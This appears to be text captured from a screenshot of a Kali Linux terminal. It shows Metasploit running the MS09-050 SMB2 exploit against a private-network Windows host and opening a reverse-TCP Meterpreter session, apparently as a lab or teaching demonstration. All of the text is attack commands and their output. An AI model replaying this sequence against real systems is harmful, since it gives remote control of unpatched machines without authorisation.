 Applications Places Terminal Fri 16:27 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
fatal: Not a git repository (or any of the parent directories): .git
https://metasploit.com
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > set rhost 192.168.2.10
rhost => 192.168.2.10
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.2.13:4444
[*] 192.168.2.10:445 - Connecting to the target (192.168.2.10:445)...
[*] 192.168.2.10:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.2.10:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (956991 bytes) to 192.168.2.10
[*] Meterpreter session 1 opened (192.168.2.13:4444 -> 192.168.2.10:49322) at 2018-02-02 16:27:13 -0500
meterpreter >